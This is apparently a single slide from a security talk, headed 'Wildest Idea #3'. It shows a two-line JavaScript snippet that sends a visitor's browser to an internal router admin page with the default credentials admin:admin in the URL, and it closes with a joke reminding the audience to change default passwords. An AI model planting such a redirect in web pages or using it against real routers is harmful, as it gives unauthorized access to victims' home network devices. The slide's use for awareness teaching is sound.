 Wildest Idea #3
• Login to an internal ADSL router website using
a default username and password.
var loginUrl = 'http://admin:admin@192.168.1.1/';
document.location = loginUrl;
Obviously you all have changed the default password long back, right